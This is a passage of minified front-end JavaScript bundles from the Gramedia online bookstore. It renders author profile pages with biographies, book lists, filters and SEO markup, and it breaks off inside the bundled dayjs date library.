r=n(52676),a=n(82723),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var p=n(93570),f=n(97143),h=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(459),n.e(6344),n.e(3063),n.e(1765),n.e(3007),n.e(4321),n.e(4185),n.e(2233),n.e(2007),n.e(4363),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(1765),n.e(3007),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(459),n.e(3063),n.e(7739),n.e(4185),n.e(1681),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),h=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:h,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(f.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(f.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,1473,4573,2372,6113,6984,6598,2022,7077,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-ed23086561ebb9f6.js
body_size: 27274
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5839a503-8035-49b0-801f-ba67c9ddbbb0",e._sentryDebugIdIdentifier="sentry-dbid-5839a503-8035-49b0-801f-ba67c9ddbbb0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2448,4377,3223,4913,5181,1469,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},y=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=v,b.i=h,b.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return y(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<y(e)},m.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!b.u(i)||i,d=b.p(e),f=function(e,t){var n=b.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return b.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var y=this.$locale().weekStart||0,g=(p<y?p+7:p)-y;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[b.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=b.p(i),d=function(t){var n=y(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return b.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return b.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=b.p(l),m=y(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return b.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:b.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return y.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,g,y),e.$i=!0),y},y.locale=v,y.isDayjs=h,y.unix=function(e){return y(1e3*e)},y.en=p[m],y.Ls=p,y.p={},y},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var 